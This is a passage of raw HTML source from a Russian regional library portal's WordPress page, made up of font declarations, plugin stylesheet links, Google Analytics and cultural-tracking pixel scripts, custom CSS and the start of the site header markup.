  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lqDY.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhduz8A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxduz8A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxduz8A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBduz8A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBduz8A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRduz8A.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768420794' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768420794' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768420794' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768420794' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-7518-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-7518.css?ver=1768420794' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6557-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-6557.css?ver=1768467354' media='all' />
<link rel='stylesheet' id='elementor-post-10380-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-10380.css?ver=1768420795' media='all' />
<link rel='stylesheet' id='elementor-post-13400-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-13400.css?ver=1768420795' media='all' />
<link rel='stylesheet' id='elementor-post-32848-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-32848.css?ver=1768420795' media='all' />
<link rel='stylesheet' id='elementor-post-15362-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-15362.css?ver=1768420795' media='all' />
<link rel='stylesheet' id='elementor-post-9013-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-9013.css?ver=1768420795' media='all' />
<link rel='stylesheet' id='elementor-post-13165-css' href='https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-13165.css?ver=1768420818' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-minimal-css-css' href='https://kniga-na-volge.ru/wp-content/plugins/wpdiscuz/themes/default/style-minimal.css?ver=7.6.42' media='all' />
<style id='wpdiscuz-frontend-minimal-css-inline-css'>
 #wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}
/*# sourceURL=wpdiscuz-frontend-minimal-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://kniga-na-volge.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.42' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://kniga-na-volge.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='neve-child-style-css' href='https://kniga-na-volge.ru/wp-content/themes/malyshev/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://kniga-na-volge.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' media='all' />
<style id='bvi-styles-inline-css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
/*# sourceURL=bvi-styles-inline-css */
</style>
<script src="https://kniga-na-volge.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kniga-na-volge.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.34.0" id="page-transitions-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNC4V5DF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kniga-na-volge.ru"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNC4V5DF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://kniga-na-volge.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kniga-na-volge.ru/wp-json/wp/v2/posts/6557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kniga-na-volge.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kniga-na-volge.ru/?p=6557' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, speculation-rules, webp-uploads">
<meta name="generator" content="webp-uploads 2.6.1">
	<style type="text/css">
	@font-face {
		font-family:'DURIK';
		src: url( https://kniga-na-volge.ru/wp-content/themes/malyshev/fonts/DURIK.woff2)  format('woff2');
	}
	</style>
		<style type="text/css">
		@font-face {
			font-family: 'InterV';
			src: url('https://kniga-na-volge.ru/wp-content/themes/malyshev/fonts/InterV.woff2') format('woff2');
			font-weight: 100 900;
			font-display: swap;
		}
		body {
			font-family: 'InterV', sans-serif;
		}
	</style>
	    <script type="text/javascript">
    function loadTrackingPixels(pixelIds = ['4475', '14722']) {
        pixelIds.forEach(pixelId => {
            const script = document.createElement('script');
            script.async = true;
            script.src = `https://culturaltracking.ru/static/js/spxl.js?pixelId=${pixelId}`;
            script.setAttribute('data-pixel-id', pixelId);
            document.head.appendChild(script);
            
            console.log(`Cultural Tracking pixel ${pixelId} loaded`);
        });
    }
    
    // Запускаем при полной загрузке страницы
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            loadTrackingPixels();
        });
    } else {
        loadTrackingPixels();
    }
    </script>
    <meta name="generator" content="speculation-rules 1.6.0">
<link rel="icon" type="image/png" href="/wp-content/uploads/favicon-96x96-1.webp" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/wp-content/uploads/favicon.svg" />
<link rel="shortcut icon" href="/wp-content/uploads/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/apple-touch-icon.webp" />
<meta name="apple-mobile-web-app-title" content="Библиотеки Приволжья" />
<link rel="manifest" href="/wp-content/uploads/site.webmanifest" />
<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=14722" data-pixel-id="14722"></script>
<meta name="generator" content="optimization-detective 1.0.0-beta4; rest_api_unavailable">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="embed-optimizer 1.0.0-beta3">
    <link rel="preconnect" href="https://culturaltracking.ru">
    <script defer src="https://culturaltracking.ru/static/js/spxl.js?pixelId=4475" data-pixel-id="4475"></script>
    <link rel="icon" href="https://kniga-na-volge.ru/wp-content/uploads/web-app-manifest-512x512-1-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://kniga-na-volge.ru/wp-content/uploads/web-app-manifest-512x512-1-400x400.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kniga-na-volge.ru/wp-content/uploads/web-app-manifest-512x512-1-400x400.webp" />
<meta name="msapplication-TileImage" content="https://kniga-na-volge.ru/wp-content/uploads/web-app-manifest-512x512-1-400x400.webp" />
		<style id="wp-custom-css">
			body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  font-kerning: normal;
}


:root{
  --content-pad: clamp(20px, 4vw, 60px); /* 20→60 плавно */
}

/* Базовый отступ для всего контента */
#content.neve-main {
  padding-inline: var(--content-pad);
  padding-top: clamp(20px, 5vw, 60px); /* 20px на мобиле → 80px на десктопе */
}


/* На канвасе Elementor паддинг не нужен */
.elementor-page .elementor-template-canvas #content.neve-main,
.elementor-page .elementor-template-full-width #content.neve-main{
  padding-inline: 0;
}

/* Общая ширина контента, чтобы текст не растекался на огромных экранах */
.container, .container-fluid, .nv-content-wrap{
  max-width: 1200px; /* или твоя величина */
  margin-inline: auto;
}




/* Заголовки и параграфы — общие OpenType-фичи */
p, h1, h2, h3 {
  font-feature-settings: "kern", "calt", "zero", "ss03";
  letter-spacing: -0.011em;
  word-spacing: 0.03em; /* немного меньше для универсальности */
  hyphens: auto;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  overflow-wrap: break-word;
  word-break: break-word;
  orphans: 2;
  widows: 2;
}

/* Специфичный класс для длинных текстов (если используется) */
.post-text {
	 font-variation-settings: /*'wght' 430, */ 'wdth' 90;
  margin-inline: auto;
  line-height: 1.5;
  text-align: justify;
  text-justify: inter-word;
}


/* Тонкая полоска прокрутки */
::-webkit-scrollbar {
  width: 5px;
  cursor: pointer;
}

/* Ползунок */
::-webkit-scrollbar-thumb {
  background-color: var(--e-global-color-text); /* Elementor переменная */
  border-radius: 10px;
}

/* Трек (фон полосы) */
::-webkit-scrollbar-track {
  background-color: white;
}

::-webkit-scrollbar-thumb:hover {
  background-color: var(--e-global-color-secondary);
}

::-webkit-scrollbar-thumb:active {
  background-color: var(--e-global-color-primary);
}





/* ===== Шкала отступов ===== */
:root{
  --s80:80px; --s60:60px; --s40:40px; --s30:30px;
  --s20:20px; --s16:16px; --s8:8px;  --s4:4px;
}

/* ===== Margin: вертикальные пары (Y) ===== */
.m80{margin-top:var(--s80);margin-bottom:var(--s80);}
.m60{margin-top:var(--s60);margin-bottom:var(--s60);}
.m40{margin-top:var(--s40);margin-bottom:var(--s40);}
.m30{margin-top:var(--s30);margin-bottom:var(--s30);}
.m20{margin-top:var(--s20);margin-bottom:var(--s20);}
.m16{margin-top:var(--s16);margin-bottom:var(--s16);}
.m8 {margin-top:var(--s8); margin-bottom:var(--s8);}
.m4 {margin-top:var(--s4); margin-bottom:var(--s4);}

/* ===== Margin: отдельно верх / низ ===== */
.mt80{margin-top:var(--s80);} .mb80{margin-bottom:var(--s80);}
.mt60{margin-top:var(--s60);} .mb60{margin-bottom:var(--s60);}
.mt40{margin-top:var(--s40);} .mb40{margin-bottom:var(--s40);}
.mt30{margin-top:var(--s30);} .mb30{margin-bottom:var(--s30);}
.mt20{margin-top:var(--s20);} .mb20{margin-bottom:var(--s20);}
.mt16{margin-top:var(--s16);} .mb16{margin-bottom:var(--s16);}
.mt8 {margin-top:var(--s8);}  .mb8 {margin-bottom:var(--s8);}
.mt4 {margin-top:var(--s4);}  .mb4 {margin-bottom:var(--s4);}

/* ===== Padding: вертикальные пары (Y) ===== */
.p80{padding-top:var(--s80);padding-bottom:var(--s80);}
.p60{padding-top:var(--s60);padding-bottom:var(--s60);}
.p40{padding-top:var(--s40);padding-bottom:var(--s40);}
.p30{padding-top:var(--s30);padding-bottom:var(--s30);}
.p20{padding-top:var(--s20);padding-bottom:var(--s20);}
.p16{padding-top:var(--s16);padding-bottom:var(--s16);}
.p8 {padding-top:var(--s8); padding-bottom:var(--s8);}
.p4 {padding-top:var(--s4); padding-bottom:var(--s4);}

/* ===== Padding: отдельно верх / низ ===== */
.pt80{padding-top:var(--s80);} .pb80{padding-bottom:var(--s80);}
.pt60{padding-top:var(--s60);} .pb60{padding-bottom:var(--s60);}
.pt40{padding-top:var(--s40);} .pb40{padding-bottom:var(--s40);}
.pt30{padding-top:var(--s30);} .pb30{padding-bottom:var(--s30);}
.pt20{padding-top:var(--s20);} .pb20{padding-bottom:var(--s20);}
.pt16{padding-top:var(--s16);} .pb16{padding-bottom:var(--s16);}
.pt8 {padding-top:var(--s8);}  .pb8 {padding-bottom:var(--s8);}
.pt4 {padding-top:var(--s4);}  .pb4 {padding-bottom:var(--s4);}

/* ===== Стек: равномерные интервалы между детьми в колонке ===== */
/* Вешай .stackXX на родителя; создаёт отступ только между соседями */
.stack80 > * + *{margin-top:var(--s80);}
.stack60 > * + *{margin-top:var(--s60);}
.stack40 > * + *{margin-top:var(--s40);}
.stack30 > * + *{margin-top:var(--s30);}
.stack20 > * + *{margin-top:var(--s20);}
.stack16 > * + *{margin-top:var(--s16);}
.stack8  > * + *{margin-top:var(--s8);}
.stack4  > * + *{margin-top:var(--s4);}

/* ===== Тонкая настройка внутри стека (опционально) ===== */
/* Прижать конкретный элемент ближе/дальше без ломания ритма */
.mt0{margin-top:0!important;}
.mt8-imp{margin-top:var(--s8)!important;}
.mt16-imp{margin-top:var(--s16)!important;}
.mt20-imp{margin-top:var(--s20)!important;}


/* ==========================================================================
   Базовые стили и сброс
   ========================================================================== */

html {
    font-size: clamp(1em, 0.8333vw + 0.775em, 1.25em);
    scroll-padding-top: 100px;
}

body {
    overscroll-behavior-y: none;
    -webkit-font-smoothing: antialiased;
}

/* ==========================================================================
   Типографика
   ========================================================================== */

/* Заголовки */
h1, h2, h3, h4, h5, h6 {
    font-optical-sizing: auto;
}

h4 {
    scroll-margin-top: 120px;
}

/* Параграфы и текст */
.post-text p {
    margin-bottom: 16px;
}

.post-text p:last-child {
    margin-bottom: 0;
}


/* ==========================================================================
   Ссылки
   ========================================================================== */

p a:not(:has(> .elementor-widget)) {
    border-radius: 4px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    color: inherit;
    text-decoration: underline;
    text-underline-offset: 3px;
    outline: 2px solid transparent;
    transition: color 0.33s, background-color 0.33s, border-color 0.33s;
    text-decoration-thickness: 0.5px;
    text-decoration-color: rgba(30, 30, 30, 0.3);
    padding: 0;
}

p a:not(:has(> .elementor-widget)):focus,
p a:not(:has(> .elementor-widget)):hover {
    background-color: color-mix(in srgb, var(--e-global-color-5ba6b09) 10%, transparent);
    color: var(--e-global-color-5ba6b09);
    outline: 2px solid color-mix(in srgb, var(--e-global-color-5ba6b09) 16%, transparent);
    text-decoration: none;
}

/* ==========================================================================
   Формы и поля ввода
   ========================================================================== */

.elementor-field-group .elementor-field-textual:focus {
    box-shadow: inset 0 0 0 2px color-mix(in srgb, var(--e-global-color-5ba6b09) 70%, transparent);
    outline: 0;
}

.elementor-10380 .elementor-element.elementor-element-6d85ccd.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input {
    border-color: var(--e-global-color-67c17a0);
    border-width: 1px;
    border-radius: 16px;
    background-color: var(--e-global-color-a9eab42);
    padding: 15px 30px;
    font-size: var(--e-global-typography-794ac9e-font-size);
    line-height: var(--e-global-typography-794ac9e-line-height);
    min-height: 47px;
}

/* ==========================================================================
   Кнопки
   ========================================================================== */

.elementor-button {
    min-height: 60px;
    min-width: 200px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    box-sizing: border-box;
}

.elementor-button,
.button,
input[type=button],
.zkb {
    min-width: 200px;
}

button,
.elementor-button,
.elementor-nav-menu,
.elementor-widget-theme-site-logo,
.elementor-element-11e8d60 {
    user-select: none;
}

/* ==========================================================================
   Навигация
   ========================================================================== */

.elementor-nav-menu li:hover {
    background-color: color-mix(in srgb, var(--e-global-color-5ba6b09) 10%, transparent);
    border-radius: 4px;
    transition: opacity 0.2s;
    justify-content: center;
    color: var(--nv-text-color);
}

ul.elementor-nav-menu--dropdown a,
ul.elementor-nav-menu--dropdown a:focus,
ul.elementor-nav-menu--dropdown a:hover {
    text-shadow: none;
    border-inline: 8px solid transparent;
}

.elementor-post-navigation {
    gap: 40px;
}

/* ==========================================================================
   Изображения и галереи
   ========================================================================== */

.e-gallery-item.elementor-gallery-item,
.elementor-post__thumbnail {
    border-radius: 4px;
}

/* ==========================================================================
   Комментарии
   ========================================================================== */

#comments,
#wpdcom {
    max-width: 1000px;
    margin: 0 auto;
}

#wpdcom #wpd-threads {
    margin-top: 0;
}

#wpdcom .wpd-form-head {
    border-bottom: 1px solid #ccc;
    padding: 7px 2px 9px;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: space-between;
}

.by-wpdiscuz {
    display: none;
}

/* ==========================================================================
   Социальные кнопки
   ========================================================================== */

.share {
    text-align: center;
}

.share-levo {
    text-align: left;
}

.likely__widget,
.likely__widget:visited {
    background: var(--e-global-color-629dc91);
}

/* ==========================================================================
   Списки
   ========================================================================== */

.nv-content-wrap ul {
    margin: 0;
}

body li {
    margin-bottom: 10px;
}

/* ==========================================================================
   Контейнеры и отступы
   ========================================================================== */

.container {
    padding: 0 4%;
}

.nv-sidebar-wrap {
    padding: 60px 0;
}

.f_item {
    margin-bottom: 20px;
}

.f_label_inl,
.f_label_required {
    margin-bottom: 10px;
}

#zkb {
    margin-top: 10px;
    min-width: 200px;
}

/* ==========================================================================
   Специальные эффекты
   ========================================================================== */

.ten {
    box-shadow: rgba(0, 0, 0, 0.25) 0px 25px 50px -12px;
}

.hd {
    -webkit-backdrop-filter: blur(9px);
    backdrop-filter: blur(20px) ;
    background-color: hsla(0, 100%, 100%, 0.9);
}
/* ==========================================================================
   Элементор специфичные стили
   ========================================================================== */

.elementor-column-gap-default > .elementor-column > .elementor-element-populated,
.elementor-nav-menu .sub-arrow {
    padding: 0;
}

[data-elementor-type="wp-post"] > div {
    margin-bottom: 2vmax;
}

[data-elementor-type="wp-post"] > div:last-child {
    margin-bottom: 0;
}

.e-con-inner > .elementor-widget-image + .elementor-widget-text-editor,
.e-con-inner > .elementor-widget-text-editor + .elementor-widget-image {
    margin-top: 2.5vmax;
}

/* ==========================================================================
   Медиа объекты
   ========================================================================== */

object,
embed {
    min-height: 600px;
}

object p {
    line-height: 1.4em;
    color: var(--e-global-color-b36bd9a);
    font-style: italic;
}

/* ==========================================================================
   Адаптивность
   ========================================================================== */

@media (max-width: 767px) {
    .post-text p {
        margin-bottom: 16px;
    }

    .post-text p:last-child {
        margin-bottom: 0;
    }
}

@media (max-width: 600px) {
    .likely-big .likely__widget,
    .likely-big .likely__widget:visited {
        line-height: 28px;
        font-size: 14px;
        border-radius: 4px;
        height: 32px;
    }

    .likely-big svg {
        width: 15px;
        height: 15px;
    }

    .likely {
        gap: 8px;
    }

    .likely-big .likely__icon {
        width: 24px;
        height: 32px;
    }

    .likely .likely__button {
        padding: 1px 4px 1px 0;
    }

    .likely .likely__counter {
        padding: 1px 4px;
    }

    .share {
        text-align: left;
    }

    .share-foot {
        text-align: center !important;
    }
}


/* Базовые отступы для текстовых блоков */
p, ol, ul {
  margin-bottom: 40px;
  margin-top: 0;
}

/* Отступы после текстовых блоков перед заголовками */
p + h2, ol + h2, ul + h2,
p + h3, ol + h3, ul + h3 {
  margin-top: 40px;
}

/* Отступы после заголовков */
h2, h3 {
  margin-bottom: 24px;
  margin-top: 0;
}

/* Отступы между заголовками разных уровней */
h2 + h3 {
  margin-top: 32px;
}

/* Оптимизация для мобильных устройств */
@media (max-width: 768px) {
  p, ol, ul {
    margin-bottom: 32px;
  }
  
  p + h2, ol + h2, ul + h2,
  p + h3, ol + h3, ul + h3 {
    margin-top: 32px;
  }
  
  h2, h3 {
    margin-bottom: 20px;
  }
}


.ten-eff {
  box-shadow: 0 1px 3px 0 rgba(0,0,0,0.1), 0 1px 2px 0 rgba(0,0,0,0.06);
  transition: box-shadow 0.2s;
}

.ten-eff:hover {
  box-shadow: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05);
}
		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-6557 single-format-standard wp-custom-logo wp-theme-neve wp-child-theme-malyshev  nv-blog-covers nv-sidebar-full-width menu_sidebar_dropdown elementor-default elementor-template-full-width elementor-kit-7518 elementor-page elementor-page-6557 elementor-page-13165" id="neve_body"  >
		<e-page-transition preloader-type="animation" preloader-animation-type="opposing-nested-rings" class="e-page-transition--entering" exclude="^https\:\/\/kniga\-na\-volge\.ru\/wp\-admin\/">
					</e-page-transition>
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Перейти к содержимому		</a>
				<header data-elementor-type="header" data-elementor-id="10380" class="elementor elementor-10380 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-b8f7a81 hd e-flex e-con-boxed e-con e-parent" data-id="b8f7a81" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f2460bd e-flex e-con-boxed e-con e-child" data-id="f2460bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f6ff96b e-con-full e-flex e-con e-child" data-id="f6ff96b" data-element_type="container">
				<div class="elementor-element elementor-element-e93815d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e93815d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kniga-na-volge.ru">
			<img loading="lazy" width="103" height="10" src="https://kniga-na-volge.ru/wp-content/uploads/knv-logo-bel.svg" class="attachment-full size-full wp-image-33183" alt="" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b650c93 e-con-full e-flex e-con e-child" data-id="b650c93" data-element_type="container">
